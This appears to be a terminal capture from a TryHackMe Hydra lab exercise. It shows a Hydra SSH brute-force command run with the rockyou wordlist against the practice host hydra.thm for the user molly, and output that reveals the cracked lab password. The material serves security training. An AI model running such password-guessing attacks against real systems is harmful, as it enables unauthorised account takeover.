 ssh.bruteforce → Empty(0)
~/De/tryhackme/learning/red.teaming/hydra/exploit/ssh.bruteforce ····· ✓ 18:30:55
script -c 'hydra -l molly -P /usr/share/wordlists/rockyou.txt hydra.thm -t 4 ssh' -a hydra.ssh.brute
Script started, output log file is 'hydra.ssh.brute'.
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-21 18:31:40
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries
per task
[DATA] attacking ssh://hydra.thm:22/
[22][ssh] host: hydra.thm   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-21 18:32:15
Script done.
~/De/t/learning/red.teaming/hydra/exploit/ssh.bruteforce ···· ✓ 36s 18:32:15
ENG
18:32
04/21/2025